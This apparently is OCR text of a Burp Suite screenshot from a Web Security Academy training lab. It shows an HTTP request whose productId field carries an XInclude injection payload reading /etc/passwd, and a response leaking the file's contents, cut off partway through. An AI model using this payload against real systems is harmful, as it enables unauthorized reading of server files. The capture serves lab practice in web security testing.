 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a21005e045f173f81fc891900f60064.web-security-academy.net
3 Cookie: session=glPTWUDbT162rxBkS69fUeKTn9HYQyMu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a21005e045f173f81fc891900f60064.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11 Origin:
https://0a21005e045f173f81fc891900f60064.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+pa
rse%3d"text"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,